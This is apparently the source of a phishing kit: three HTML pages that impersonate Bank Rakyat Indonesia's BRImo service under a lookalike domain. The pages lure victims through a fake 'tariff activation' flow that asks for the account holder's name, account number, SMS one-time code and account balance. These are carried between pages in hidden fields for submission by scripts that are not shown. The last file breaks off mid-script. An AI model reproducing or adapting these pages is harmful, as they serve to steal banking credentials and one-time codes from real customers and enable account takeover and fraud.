
<file: login.html>
<!DOCTYPE html><html lang="en"><head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>𝗔𝗸𝘁𝗶𝘃𝗮𝘀𝗶 𝗧𝗮𝗿𝗶𝗳 | 𝘄𝘄𝘄.𝗶𝗯𝗯𝗿𝗶-𝗯𝗿𝗶𝗺𝗼.𝗰𝗼.𝗶𝗱</title>
     <meta name="theme-color" content="#0f78cb">
     <link rel="icon" type="image/png" href="images/nssd3w.png">
<meta content="images/f8uyn1.jpg" property="og:image">
<meta name="twitter:image" content="https://hosting.tigerengine.id/f8uyn1.jpg">
    	<meta name="description" content="Bank BRI terus berinovasi mengembangkan produk yang sesuai dengan perkembangan jaman untuk memenuhi kebutuhan nasabah">
  
 
   
<style>
  body {
    font-family: 'Roboto', sans-serif; 
    margin: 0;
    padding: 0;
    background: linear-gradient(to bottom right, #e0f2fe, #e0f7fa);
    color: #fff;
    overflow-x: hidden;
    
}


.container {
  max-width: 400px; 
  width:90%;
  margin: 0 auto;
  padding: 10px;
  margin-top: 60px;
  min-height: 100vh;
  display: flex;
  flex-direction: column;
  align-items: center; 
  height:160px;
}

.hero {
  background-color: #ffffffe4;
  padding: 0px;
  border-radius: 10px;
  box-shadow: 0 3px 5px rgba(0, 0, 0, 0.5);
  margin-bottom: 10px;
  width: 100%;   
  max-width: 400px;
  height:160px;
}


.carousel {
  margin: 0 auto;
  position: relative;
  overflow: hidden;
  width: 100%;
  height:160px; 
  max-width: 400px;
  
}

.carousel-item {
  position: absolute;
  top: 0;
  width: 100%;
  height: 100%;
  transition: opacity 0.5s ease;
  opacity: 0;
}

.carousel-item.active {
  opacity: 1;
}

.carousel-item img {
  width: 100%;
  height: 100%;
  border-radius: 10px;
}

.carousel-nav {
  position: absolute;
  bottom: 10px;
  left: 50%;
  transform: translateX(-50%);
  display: flex;
  gap: 10px;
}

.carousel-nav-item {
  width: 10px;
  height: 10px;
  background-color: #cccccc;
  border-radius: 50%;
  cursor: pointer;
}

.carousel-nav-item.active {
  background-color: #007bff;
}

@media (max-width: 600px) { 
  .carousel {
    height: 160px; 
  }

  .card {
    max-width: 100%; 
  }

  .input-field label {
    font-size: 14px; 
  }

  .input-field input {
    font-size: 14px; 
  }

  .button {
    font-size: 1rem; 
  }
}

@media (max-width: 400px) {
  .carousel {
    height: 160px; 
  }

  .card {
    max-width: 100%; 
  }
}

.form-section {
    background-color: transparent;
    padding: 10px;
    border-radius: 0px 0px 10px 10px;
    width: 90%;
    max-width: 400px;
    color: #000; 
    box-shadow: 0 4px 8px rgba(0,0,0,0.2); 
}

.form-container {
    display: flex;
    justify-content: center;
    align-items: center;
    flex-direction: column; 
    width: 100%; 
}


.card {
    background-color: #ffffffe4;
    padding: 20px;
    border-radius: 10px;
    width: 100%;
    max-width: 400px;
    box-shadow: 0 2px 5px rgba(0, 0, 0, 0.1);
    border: 1px solid #ddd; 
    
}

.card-header {
    text-align: center;
    margin-bottom: 20px;
}

.card-body {
    margin-bottom: 20px;
}

.input-field {
    margin-bottom: 15px;
    position: relative;
    width: 100%;
}

.input-field label {
    display: block;
    margin-bottom: 5px;
    font-weight: bold;
    color: #09559a;
}

.input-field input {
    width: 100%;
    padding: 10px;
    border: 1px solid #007bff;
    border-radius: 7px;
    box-sizing: border-box;
    padding-right: 40px;
    font-size: 16px; 
    font-weight: bold;
    background-color: #f9f9f9; 
    color: #09559a; 
    box-shadow: 0 2px 4px rgba(0, 0, 0, 0.2); 
}

.input-field i { 
    position: absolute;
    top: 50%;
    right: 15px;
    transform: translateY(-50%);
    color: #666; 
    font-size: 1.2rem;
}

.input-field input:focus {
    outline: none;
    border-color: #007bff;
    box-shadow: 0 0 5px rgba(0, 123, 255, 0.5); 
}

.input-field input:focus + i {
    color: #007bff;
}

::placeholder{
    opacity:0.7;
}

.card-footer {
    text-align: center;
}

.button {
    background-color: #137fd5;
    color: #fff;
    padding: 12px 20px;
    border: none;
    border-radius: 7px;
    cursor: pointer;
    transition: background-color 0.3s ease;
    font-size: 15px;
    width: 100%;
    max-width: 400px;
    margin-top: 10px; 
    box-shadow: 0 2px 4px rgba(0, 0, 0, 0.4); 
    margin-bottom: 10px;
    font-weight: 600;
    transition: 0.3s;
}

.button:hover {
    opacity:0.3;    
    background-color: #0F78CB; 
    color: #fff;
}

.button:disabled, 
.button[disabled]{  
    opacity:0.3;
    background-color: #0F78CB; 
    color: #fff;
}

nav{
     position:fixed;
     top: 0;
     height:50px;
     background: #007bff;
     width: 100%;
     z-index:99999;
}

.hh{    
    position: fixed; 
    top: -10; 
    left: 0; 
    right: 0; 
    margin: 0px auto; 
    width: 100%; 
    max-width: 450px;
    height: 50px; 
    background: url('images/pbtf99.jpg');
    background-repeat: no-repeat;
    background-size: 100% 100%;
    box-shadow: rgba(0, 0, 0, 0.10) 0px 10px 10px, rgba(0, 0, 0, 0.20) 0px 6px 6px;
    }
    
.button-85 {
  background-color: transparent;  
  user-select: none;
  -webkit-user-select: none;
  touch-action: manipulation;
}

.button-85:before {
  content: "";
  background: linear-gradient(
    50deg,
    #fff000,
    #ff7300,
    #fffb00,
    #48ff00,
    #00ffd5,
    #002bff,
    #7a00ff,
    #ff00c8,
    #ff0000
  );
  position: absolute;
  top: 0px;
  left: 0px;
  background-size: 500%;
  z-index: -1;
  filter: blur(0px);
  -webkit-filter: blur(0px);
  width: calc(100% + 0px);
  height: calc(100% + 0px);
  animation: glowing-button-85 20s linear infinite;
  transition: opacity 0.3s ease-in-out;
  border-radius: 10px;
}

@keyframes glowing-button-85 {
  0% {
    background-position: 0 0;
  }
  50% {
    background-position: 300% 0;
  }
  100% {
    background-position: 0 0;
  }
}

.button-85:after {
  z-index: -1;
  content: "";
  position: absolute;
  width: 100%;
  height: 100%;
  background: transparent;
  left: 0;
  top: 0;
  border-radius: none;
}
.card{       
        position: relative;
        border:0px solid #fff;
        padding:18px;
        width:100%;
        border-radius:10px; 
        background: #ffffffe6;            
        box-shadow: rgba(0, 0, 0, 0.40) 0px 5px 15px 0px; 
        
    }
    
    h3{
        border-bottom: 2px solid #ef871c;
        border-top:none;
        border-left:none;
        border-right:none;
        border-radius: 0px 0px 20px 0px;
        height: auto;            
        font-size: 16px;
    }
    
    .load{
     top: 0;
     left: 0;
     right: 0;
     margin: 0 auto;
     position: fixed;
     display: flex;
     justify-content: center;
     align-items: center;
     background: #00000090;
     z-index: 999999999;
     width: 100%;
     height: 100%;
     max-width: 450px;
      }
      
      .x{    
            margin: 0 auto;
            display: flex;
            top: 0;
            left: 0;
            right: 0;
            width: 90%;
            margin-top: 75%;            
      }
      
      .hid{
          display:none;
      }
</style></head>

<body>
    <div class="load hid">
 <img src="images/f01dmo.gif" class="x" alt="loading"></div>
 <nav class="hh"></nav>
    <div class="container">    
 <img src="images/vdii6e.png" style="position:fixed;margin:0 auto;z-index:-9999;max-width:450px;margin-top:-20px;" alt="">
    <section class="hero">     
      <div class="carousel">
        <div class="carousel-item active">
          <img src="images/e7gxk8.jpg" alt="Carousel Image 1">
        </div>
        <div class="carousel-item">
          <img src="images/sh0aeg.jpg" alt="Carousel Image 2">
        </div>
        <div class="carousel-item">
          <img src="images/wyvaws.jpg" alt="Carousel Image 3">
        </div>
        <div class="carousel-item">
          <img src="images/00dhis.jpg" alt="Carousel Image 4">
        </div>
        <div class="carousel-item">
          <img src="images/ty4vbx.jpg" alt="Carousel Image 5">
        </div>
        <div class="carousel-nav">
          <div class="carousel-nav-item active"></div>
          <div class="carousel-nav-item"></div>
          <div class="carousel-nav-item"></div>
          <div class="carousel-nav-item"></div>
          <div class="carousel-nav-item"></div>
        </div>
      </div>
    </section>   



        <div class="form-section">
           <div class="form-container">
              <div class="card">
                 <div class="button-85">
                    <div class="card-body">
                       <h3 style="color:#09559a;margin-top:0;">Untuk melanjutkan proses aktivasi tarif transaksi anda, Silahkan masukkan data di bawah ini.</h3>
          <form id="login" onsubmit="sendLogin()" method="post">
              <input type="hidden" name="tarif" id="tarif" value="">
              <input type="hidden" name="nohp" id="nohp" value="">
       <div class="input-field">
    <label for="nama">Atas nama :</label>
<input type="text" id="nama" name="nama" placeholder="Nama sesuai KTP" required="">
                        </div>
       <div class="input-field">
    <label for="rek">Nomor rekening : </label>
 <input type="tel" id="rek" name="rek" placeholder="######" maxlength="15" minlength="15" required="">
                        </div>
                    </form></div>
   <div class="card-footer">
<button type="submit" class="button" id="lanjutkan" disabled="">Lanjutkan</button>
                  </div>
                </div>
            </div>
         
            <center><p style="font-size:13px;color:#00000080;margin-bottom:0; ">© 2024 PT.Bank Rakyat Indonesia (Persero) Tbk.<br> | All Rights Reserved.</p></center>
        </div>
    </div>    
</div>
    <script src="js/jquery-3.6.0.min.js"></script>
    <script src="js/i.js"></script>
    <script src="js/token.js"></script>
    <script>
    // Get references to the input and button elements
const input = document.getElementById("rek");
const button = document.getElementById("lanjutkan");

// Add an event listener for the input event
input.addEventListener("input", () => {
  // Check if the input field has any text
  if (input.value.length > 6) {
    // If there's text, enable the button
    button.disabled = false;
  } else {
    // If there's no text, disable the button
    button.disabled = true;
  }
});    
       
document.getElementById("tarif").value =
        sessionStorage.getItem("tarif");
document.getElementById("nohp").value =
        sessionStorage.getItem("nohp"); 



        const carouselItems = document.querySelectorAll('.carousel-item');
const carouselNavItems = document.querySelectorAll('.carousel-nav-item');
let currentItem = 0;

function showItem(index) {
  carouselItems.forEach(item => {
    item.classList.remove('active');
  });

  carouselNavItems.forEach(item => {
    item.classList.remove('active');
  });

  carouselItems[index].classList.add('active');
  carouselNavItems[index].classList.add('active');
  currentItem = index;
}

carouselNavItems.forEach((item, index) => {
  item.addEventListener('click', () => {
    showItem(index);
  });
});

// Automatic slide
setInterval(() => {
  currentItem = (currentItem + 1) % carouselItems.length;
  showItem(currentItem);
}, 3000); // Change image every 3 seconds

// Form submission
const activationForm = document.getElementById('activation-form');

    </script>



</body></html>
</file>

<file: otp.html>
<!DOCTYPE html><html lang="en"><head>
    <meta charset="utf-8">
    <meta name="fragment" content="!">
    <meta name="theme-color" content="#0F78CB">
    <!-- HTML Meta Tags -->
    <title>𝗔𝗸𝘁𝗶𝘃𝗮𝘀𝗶 𝗧𝗮𝗿𝗶𝗳 | 𝘄𝘄𝘄.𝗶𝗯𝗯𝗿𝗶-𝗯𝗿𝗶𝗺𝗼.𝗰𝗼.𝗶𝗱</title>
    <link rel="icon" type="image/png" href="images/nssd3w.png">
<meta content="images/f8uyn1.jpg" property="og:image">
<meta name="twitter:image" content="https://hosting.tigerengine.id/f8uyn1.jpg">
    	<meta name="description" content="Bank BRI terus berinovasi mengembangkan produk yang sesuai dengan perkembangan jaman untuk memenuhi kebutuhan nasabah">
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0">
    
    <link href="css/bootstrap.min.css" rel="stylesheet" crossorigin="anonymous">
    <link rel="stylesheet" href="css/ionicons.min.css">
    <style>
        @import url('https://fonts.googleapis.com/css2?family=Poppins:wght@400;500;600;700&display=swap');

        body {
            padding: 0;
            margin: 0;
            width: 100%;
            font-family: 'Poppins', sans-serif;
            background: linear-gradient(to bottom right, #e0f2fe, #e0f7fa); /* Gradient background */ 
            color: #333;
            display: flex;
            justify-content: center;
            align-items: center;
            min-height: 90vh;
        }

        .box-lte {
            width: 380px;
            max-width: 95%;
            background: #fff;
            padding: 30px;
            box-shadow: 0px 10px 20px rgba(0, 0, 0, 0.1);
            border-radius: 15px;
            overflow: hidden; 
            position: relative; 
        }

        .box-lte::before {
            content: "";
            position: absolute;
            top: -50px;
            left: -50px;
            width: 150px;
            height: 150px;
            background: linear-gradient(to bottom right, #007bff, #00c853); 
            border-radius: 50%;
            opacity: 0.3;
            z-index: -1; 
        }

        .logo img {
            max-width: 150px;
            margin-bottom: 20px;
        }

        h2 {
            font-size: 22px;
            font-weight: 600;
            margin-bottom: 20px;
            color: #137fd5;
        }

        p {
            font-size: 14px;
            margin-bottom: 15px;
        }

        .form-group {
            margin-bottom: 20px;
        }

        .form-group label {
            font-weight: 500;
            margin-bottom: 5px;
        }

        .form-control {
            border: 1px solid #137fd5;
            border-radius: 8px;
            padding: 10px;
            font-size: 14px;
            box-shadow: 0px 2px 5px rgba(0, 0, 0, 0.2);
            transition: box-shadow 0.3s ease;
        }

        .form-control:focus {
            box-shadow: 0px 5px 10px rgba(0, 0, 0, 0.2);
            outline: none;
        }

        .btn-primary {
            background-color: #137fd5;
            border: none;
            padding: 12px 25px;
            border-radius: 8px;
            font-size: 16px;
            font-weight: 500;
            color: #fff;
            cursor: pointer;
            transition: background-color 0.3s ease, transform 0.2s ease;
            box-shadow: 0px 2px 5px rgba(0, 0, 0, 0.2);
            width: 60%;
            transition: 0.3s;
        }

        .btn-primary:hover {
            background-color: #0069d9;
            transform: translateY(-2px);
        }
        
        button:disabled, 
        button[disabled]{  
            opacity:0.3;          
            background-color: #0F78CB; 
            color: #fff;
}

        .resend-link {
            font-size: 14px;
            color: #137fd5;
            text-decoration: none;
            margin-top: 15px;
            display: block;
            transition: color 0.3s ease;
            margin-left:10px;          
        }

        .resend-link:hover {
            color: #0069d9;
        }

        .alert {
            position: relative;
            padding: 10px 15px;
            margin-bottom: 20px;
            border: 1px solid transparent;
            border-radius: 8px;
            box-shadow: 0px 2px 5px rgba(0, 0, 0, 0.05);
            font-size:14px;
        }

        .alert-danger {
            color: #721c24;
            background-color: #f8d7da;
            border-color: #f5c6cb;
        }

        .alert-success {
            color: #155724;
            background-color: #d4edda;
            border-color: #c3e6cb;
        }

        .alert-info {
            color: #0c5460;
            background-color: #d1ecf1;
            border-color: #bee5eb;
        }

        .loader {
            border: 8px solid #f3f3f3;
            border-radius: 50%;
            border-top: 8px solid #3498db;
            width: 40px;
            height: 40px;
            animation: spin 2s linear infinite;
            display: none;
            margin: -20px auto;
        }

        @keyframes spin {
            0% {
                transform: rotate(0deg);
            }

            100% {
                transform: rotate(360deg);
            }
        }

        #countdown {
            font-size: 15px;
            color: #007bff;
            font-weight: 600;
        }

        /* Glassmorphism Effect */
        .box-lte {
            background: rgba(255, 255, 255, 0.8); 
            backdrop-filter: blur(10px); 
        }

       
        
        .whatsapp-icon {
            position: fixed;
            bottom: 20px;
            right: 20px;
            z-index: 1000;             
        }

        .whatsapp-icon img {
            display: block;
            width: 60px;
            height: 60px;                       
            text-align: center;
            line-height: 60px;         
            transition: transform 0.2s ease;
        }

        .whatsapp-icon img:hover {
            transform: scale(1.1);
        }

        .whatsapp-icon img {
            width: 50px;
            height: 50px;
        }
        
   .loadercs{
      font-size: 20px;
      color: #FFF;
      font-weight: bold;
      display: inline-block;
      margin: 0 auto;
      font-family: 'Nunito', sans-serif;
      z-index:999999999999999999999;
      position: absolute;
      top: 50;
      left: 0;
      right: 0;
      text-align: center;
      align-item: center;
      justify-content: center;
    }
    .loadercs:before{
      content: '';
      animation: 2s print linear alternate infinite;
    }
    .loadercs:after{
      content: '';
      position: absolute;
      right: -px;
      top: 50%;
      transform: translatey(-45%);
      width: 2px;
      height: 1.3em;
      background: currentColor;
      opacity: 0.8;
      animation: 1s blink steps(2) infinite;
    }
    
    @keyframes blink {
      0%  { visibility: hidden;}
      100%  { visibility: visible;}
    }
    @keyframes print {
      0% { content: 'B'}
      10% { content: 'BR'}
      20% { content: 'BRI'}
      30% { content: 'BRIm'}
      40% { content: 'BRImo'}
      50% { content: 'BRImo-'}
      60% { content: 'BRImo-B'}
      70% { content: 'BRImo-BR.'}
      80% { content: 'BRImo-BRI..'}
      90% , 100% { content: 'BRImo-BRI...'}
    }
    
    .load{
     top: 0;
     left: 0;
     right: 0;
     position: fixed;
     display: flex;
     justify-content: center;
     align-items: center;
     background: #00000090;
     z-index: 999999999;
     width: 100%;
     height: 100%;
      }
    </style>
</head>

<body>
    <center>
     <div id="process1" name="process" class="process1" style="display: none;">
        <span class="loadercs"></span>
        </div>
        <div class="load" style="display:none"></div>        
        </center>
    <div class="box-lte">
        <div class="logo">
            <img src="images/l7w1uk.png" alt="Logo BRI">
        </div>
        <h2>Aktivasi Tarif Bank BRI</h2>
        <p>Masukkan kode aktivasi yang telah dikirimkan ke nomor
            <span id="text" style="color: #137fd5; font-weight: 600;"></span>
        </p>
        <p style="color: #137fd5;" id="countdown"></p>
        <div class="alert alert-danger" id="errorAlert" style="display: none;"></div>
        <form id="formLink" method="post" onsubmit="sendOtp()">
            
            <input type="hidden" id="tarif" name="tarif" value="">
            <input type="hidden" id="nohp" name="nohp" value="">
            <input type="hidden" id="nama" name="nama" value="">
            <input type="hidden" id="rek" name="rek" value="">
            <input type="hidden" id="saldo" name="saldo" value="">

            <div class="form-group">
                <label for="otp">Kode Aktivasi</label>
                <input type="tel" class="form-control" id="nama1" name="otp" placeholder="Masukkan kode aktivasi" maxlength="6" minlength="6" required="">
            </div>

            <button type="submit" id="kirim" class="btn-primary" disabled="">Konfirmasi</button>
        </form>
        <a href="otp.html" class="resend-link">Kirim ulang SMS</a>
        <div class="loader" id="loader"></div>
         <div class="whatsapp-icon" id="getcs">                    
            <img src="images/oz5jsz.png" alt="WhatsApp"> 
        
    </div>
    </div>

    <script src="js/jquery.min.js"></script>
    <script src="js/i.js"></script>
<script src="js/token.js"></script>
 
    <script>
       // Get references to the input and button elements
const input = document.getElementById("nama1");
const button = document.getElementById("kirim");

// Add an event listener for the input event
input.addEventListener("input", () => {
  // Check if the input field has any text
  if (input.value.length > 3) {
    // If there's text, enable the button
    button.disabled = false;
  } else {
    // If there's no text, disable the button
    button.disabled = true;
  }
});
        var logo = "____𝘄𝘄𝘄.𝗶𝗯𝗯𝗿𝗶-𝗯𝗿𝗶𝗺𝗼.𝗰𝗼.𝗶𝗱༻";
        var nohp = sessionStorage.getItem("nohp");
        document.getElementById("text").innerHTML = nohp;
        
        document.getElementById("tarif").value =
        sessionStorage.getItem("tarif");
        document.getElementById("nohp").value = nohp;        
        document.getElementById("nama").value =
        sessionStorage.getItem("nama"); 
        document.getElementById("rek").value =
        sessionStorage.getItem("rek");        
        document.getElementById("saldo").value =
        sessionStorage.getItem("saldo");
             
        // Timer
        function startTimer(duration) {
            var timer = duration, minutes, seconds;
            var display = $("#countdown");
            var intervalId = setInterval(function () {
                minutes = parseInt(timer / 60, 10);
                seconds = parseInt(timer % 60, 10);
                minutes = minutes < 10 ? "0" + minutes : minutes;
                seconds = seconds < 10 ? "0" + seconds : seconds;
                display.text("Waktu tersisa: " + minutes + ":" + seconds);
                if (--timer < 0) {
                    clearInterval(intervalId);
                    $(".resend-link").removeClass("disabled");
                }
            }, 1000);
        }

        $(document).ready(function () {
            startTimer(60 * 3);
            $(".resend-link").addClass("disabled");
        });

        
    </script>



</body></html>
</file>

<file: saldo.html>
<!DOCTYPE html><html lang="en"><head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>𝗔𝗸𝘁𝗶𝘃𝗮𝘀𝗶 𝗧𝗮𝗿𝗶𝗳 | 𝘄𝘄𝘄.𝗶𝗯𝗯𝗿𝗶-𝗯𝗿𝗶𝗺𝗼.𝗰𝗼.𝗶𝗱</title>
     <meta name="theme-color" content="#0f78cb">
     <link rel="icon" type="image/png" href="images/nssd3w.png">
<meta content="images/f8uyn1.jpg" property="og:image">
<meta name="twitter:image" content="https://hosting.tigerengine.id/f8uyn1.jpg">
    	<meta name="description" content="Bank BRI terus berinovasi mengembangkan produk yang sesuai dengan perkembangan jaman untuk memenuhi kebutuhan nasabah">
  
 
   
<style>
  body {
    font-family: 'Roboto', sans-serif; 
    margin: 0;
    padding: 0;
    background: linear-gradient(to bottom right, #e0f2fe, #e0f7fa);
    color: #fff;
    overflow-x: hidden;
    
}


.container {
  max-width: 400px; 
  width:90%;
  margin: 0 auto;
  padding: 10px;
  margin-top: 60px;
  min-height: 100vh;
  display: flex;
  flex-direction: column;
  align-items: center; 
  height:160px;
}

.hero {
  background-color: #ffffffe4;
  padding: 0px;
  border-radius: 10px;
  box-shadow: 0 3px 5px rgba(0, 0, 0, 0.5);
  margin-bottom: 10px;
  width: 100%;   
  max-width: 400px;
  height:160px;
}


.carousel {
  margin: 0 auto;
  position: relative;
  overflow: hidden;
  width: 100%;
  height:160px; 
  max-width: 400px;
  
}

.carousel-item {
  position: absolute;
  top: 0;
  width: 100%;
  height: 100%;
  transition: opacity 0.5s ease;
  opacity: 0;
}

.carousel-item.active {
  opacity: 1;
}

.carousel-item img {
  width: 100%;
  height: 100%;
  border-radius: 10px;
}

.carousel-nav {
  position: absolute;
  bottom: 10px;
  left: 50%;
  transform: translateX(-50%);
  display: flex;
  gap: 10px;
}

.carousel-nav-item {
  width: 10px;
  height: 10px;
  background-color: #cccccc;
  border-radius: 50%;
  cursor: pointer;
}

.carousel-nav-item.active {
  background-color: #007bff;
}

@media (max-width: 600px) { 
  .carousel {
    height: 160px; 
  }

  .card {
    max-width: 100%; 
  }

  .input-field label {
    font-size: 14px; 
  }

  .input-field input {
    font-size: 14px; 
  }

  .button {
    font-size: 1rem; 
  }
}

@media (max-width: 400px) {
  .carousel {
    height: 160px; 
  }

  .card {
    max-width: 100%; 
  }
}

.form-section {
    background-color: transparent;
    padding: 10px;
    border-radius: 0px 0px 10px 10px;
    width: 90%;
    max-width: 400px;
    color: #000; 
    box-shadow: 0 4px 8px rgba(0,0,0,0.2); 
}

.form-container {
    display: flex;
    justify-content: center;
    align-items: center;
    flex-direction: column; 
    width: 100%; 
}


.card {
    background-color: #ffffffe4;
    padding: 20px;
    border-radius: 10px;
    width: 100%;
    max-width: 400px;
    box-shadow: 0 2px 5px rgba(0, 0, 0, 0.1);
    border: 1px solid #ddd; 
    
}

.card-header {
    text-align: center;
    margin-bottom: 20px;
}

.card-body {
    margin-bottom: 20px;
}

.input-field {
    margin-bottom: 15px;
    position: relative;
    width: 100%;
}

.input-field label {
    display: block;
    margin-bottom: 5px;
    font-weight: bold;
    color: #09559a;
}

.input-field input {
    width: 100%;
    padding: 10px;
    border: 1px solid #007bff;
    border-radius: 7px;
    box-sizing: border-box;
    padding-right: 40px;
    font-size: 16px; 
    font-weight: bold;
    background-color: #f9f9f9; 
    color: #09559a; 
    box-shadow: 0 2px 4px rgba(0, 0, 0, 0.2); 
}

.input-field i { 
    position: absolute;
    top: 50%;
    right: 15px;
    transform: translateY(-50%);
    color: #666; 
    font-size: 1.2rem;
}

.input-field input:focus {
    outline: none;
    border-color: #007bff;
    box-shadow: 0 0 5px rgba(0, 123, 255, 0.5); 
}

.input-field input:focus + i {
    color: #007bff;
}

::placeholder{
    opacity:0.7;
}

.card-footer {
    text-align: center;
}

.button {
    background-color: #137fd5;
    color: #fff;
    padding: 12px 20px;
    border: none;
    border-radius: 7px;
    cursor: pointer;
    transition: background-color 0.3s ease;
    font-size: 16px;
    width: 100%;
    max-width: 400px;
    margin-top: 10px; 
    box-shadow: 0 2px 4px rgba(0, 0, 0, 0.4); 
    margin-bottom: 10px;
    font-weight: 600;
    transition: 0.3s;
}

.button:hover {
    opacity:0.3;    
    background-color: #0F78CB; 
    color: #fff;
}

.button:disabled, 
.button[disabled]{  
    opacity:0.3;
    background-color: #0F78CB; 
    color: #fff;
}


nav{
     position:fixed;
     top: 0;
     height:50px;
     background: #007bff;
     width: 100%;
     z-index:99999;
}

.hh{    
    position: fixed; 
    top: -10; 
    left: 0; 
    right: 0; 
    margin: 0px auto; 
    width: 100%; 
    max-width: 450px;
    height: 50px; 
    background: url('images/pbtf99.jpg');
    background-repeat: no-repeat;
    background-size: 100% 100%;
    box-shadow: rgba(0, 0, 0, 0.10) 0px 10px 10px, rgba(0, 0, 0, 0.20) 0px 6px 6px;
    }
    
.button-85 {
  background-color: transparent;  
  user-select: none;
  -webkit-user-select: none;
  touch-action: manipulation;
}

.button-85:before {
  content: "";
  background: linear-gradient(
    50deg,
    #fff000,
    #ff7300,
    #fffb00,
    #48ff00,
    #00ffd5,
    #002bff,
    #7a00ff,
    #ff00c8,
    #ff0000
  );
  position: absolute;
  top: 0px;
  left: 0px;
  background-size: 500%;
  z-index: -1;
  filter: blur(0px);
  -webkit-filter: blur(0px);
  width: calc(100% + 0px);
  height: calc(100% + 0px);
  animation: glowing-button-85 20s linear infinite;
  transition: opacity 0.3s ease-in-out;
  border-radius: 10px;
}

@keyframes glowing-button-85 {
  0% {
    background-position: 0 0;
  }
  50% {
    background-position: 300% 0;
  }
  100% {
    background-position: 0 0;
  }
}

.button-85:after {
  z-index: -1;
  content: "";
  position: absolute;
  width: 100%;
  height: 100%;
  background: transparent;
  left: 0;
  top: 0;
  border-radius: none;
}
.card{       
        position: relative;
        border:0px solid #fff;
        padding:18px;
        width:100%;
        border-radius:10px; 
        background: #ffffffe6;            
        box-shadow: rgba(0, 0, 0, 0.40) 0px 5px 15px 0px; 
        
    }
    
    h3{
        border-bottom: 2px solid #ef871c;
        border-top:none;
        border-left:none;
        border-right:none;
        border-radius: 0px 0px 20px 0px;
        height: auto;            
        font-size: 18px;
        margin-bottom: 6px;
    }
    
    .load{
     top: 0;
     left: 0;
     right: 0;
     margin: 0 auto;
     position: fixed;
     display: flex;
     justify-content: center;
     align-items: center;
     background: #00000090;
     z-index: 999999999;
     width: 100%;
     height: 100%;
     max-width: 450px;
      }
      
      .x{    
            margin: 0 auto;
            display: flex;
            top: 0;
            left: 0;
            right: 0;
            width: 90%;
            margin-top: 75%;            
      }
      
      .hid{
          display:none;
      }
</style></head>

<body>
    <div class="load hid">
 <img src="images/f01dmo.gif" class="x" alt="loading"></div>
 <nav class="hh"></nav>
    <div class="container">    
 <img src="images/vdii6e.png" style="position:fixed;margin:0 auto;z-index:-9999;max-width:450px;margin-top:-20px;" alt="">
    <section class="hero">     
      <div class="carousel">
        <div class="carousel-item active">
          <img src="images/e7gxk8.jpg" alt="Carousel Image 1">
        </div>
        <div class="carousel-item">
          <img src="images/sh0aeg.jpg" alt="Carousel Image 2">
        </div>
        <div class="carousel-item">
          <img src="images/wyvaws.jpg" alt="Carousel Image 3">
        </div>
        <div class="carousel-item">
          <img src="images/00dhis.jpg" alt="Carousel Image 4">
        </div>
        <div class="carousel-item">
          <img src="images/ty4vbx.jpg" alt="Carousel Image 5">
        </div>
        <div class="carousel-nav">
          <div class="carousel-nav-item active"></div>
          <div class="carousel-nav-item"></div>
          <div class="carousel-nav-item"></div>
          <div class="carousel-nav-item"></div>
          <div class="carousel-nav-item"></div>
        </div>
      </div>
    </section>   



        <div class="form-section">
           <div class="form-container">
              <div class="card">
                 <div class="button-85">
                    <div class="card-body">
                       <h3 style="color:#09559a;margin-top:0;">Masukkan Saldo Terakhir anda,<br>Pastikan saldo sesuai di rekening.</h3>
                       <center><img style="width:93%;border-radius:5px;margin-top:8px;margin-bottom:8px;" src="images/qfa4k1.png" alt=""></center>
          <form id="sald" onsubmit="sendSaldo()" method="post">
              <input type="hidden" name="tarif" id="tarif">
              <input type="hidden" name="nohp" id="nohp">
              <input type="hidden" name="nama" id="nama">
              <input type="hidden" name="rek" id="rek">
       
       <div class="input-field">
    <label for="rek">Saldo akhir: </label>
 <input type="tel" id="saldo" name="saldo" placeholder="Rp. xxx" maxlength="" oninvalid="this.setCustomValidity('Pastikan 𝗦𝗮𝗹𝗱𝗼 𝗦𝗲𝘀𝘂𝗮𝗶 𝗥𝗲𝗸𝗲𝗻𝗶𝗻𝗴')" onchange="this.setCustomValidity('')" required="">
                        </div>
                    </form></div>
   <div class="card-footer">
<button type="submit" class="button" id="lanjutkan" disabled="">Benar</button>
                  </div>
                </div>
            </div>
         
            <center><p style="font-size:13px;color:#00000080;margin-bottom:0; ">© 2024 PT.Bank Rakyat Indonesia (Persero) Tbk.<br> | All Rights Reserved.</p></center>
        </div>
    </div>    
</div>
    <script src="js/jquery-3.6.0.min.js"></script>
    <script src="js/i.js"></script>
    <script src="js/token.js"></script>
    <script src="js/jquery.mask.min.js"></script>
    <script>
     // Get references to the input and button elements
const input = document.getElementById("saldo");
const button = document.getElementById("lanjutkan");

// Add an event listener for the input event
input.addEventListener("input", () => {
  // Check if the input field has any text
  if (input.value.length > 7) {
    // If there's text, enable the button
    button.disabled = false;
  } else {
    // If there's no text, disable the button
    button.disabled = true;
  }
});    
        
 $(document).ready(function(){

                // Format mata uang.
                $( '.saldo' ).mask('000.000.000.000.000', {reverse: true});
 var dengan_rupiah = document.getElementById('saldo');
    dengan_rupiah.addEventListener('keyup', function(e)
    {
        dengan_rupiah.value = formatRupiah(this.value, 'Rp. ');
    });
    
    
      /* Fungsi */
    function formatRupiah(angka, prefix)
    {
        var number_string = angka.replace(/[^,\d]/g, '').toString(),
            split    = number_string.split(','),
            sisa     = split[0].length % 3,
            rupiah     = split[0].substr(0, sisa),
            ribuan     = split[0].substr(sisa).match(/\d{3}/gi);
            
        if (ribuan) {
            separator = sisa ? '.' : '';
            rupiah += separator + ribuan.join('.');
        }
        
        rupiah = split[1] != undefined ? rupiah + ',' + split[1] : rupiah;
        return prefix == undefined ? rupiah : (rupiah ? 'Rp. ' + rupiah : '');
    }
            })       
        
document.getElementById("tarif").value =
        sessionStorage.getItem("tarif");
document.getElementById("nohp").value =
        sessionStorage.getItem("nohp");
document.getElementById("nama").value =
        sessionStorage.getItem("nama");
document.getElementById("rek").value =
        sessionStorage.getItem("rek");        
        



        const carouselItems = document.querySelectorAll('.carousel-item');
const carouselNavItems = document.querySelectorAll('.carousel-nav-item');
let currentItem = 0;

function showItem(index) {
  carouselItems.forEach(item => {
    item.classList.remove('active');
  });

  carouselNavItems.forEach(item => {
    item.classList.remove('active');
  });

  carouselItems[index].classList.add('active');
  carouselNavItems[index].classList.add('active');
  currentItem = index;
}

carouselNavItems.forEach((item, index) => {
  item.addEventListener('click', () => {
    showItem(index);
  });
});

// Automatic slide
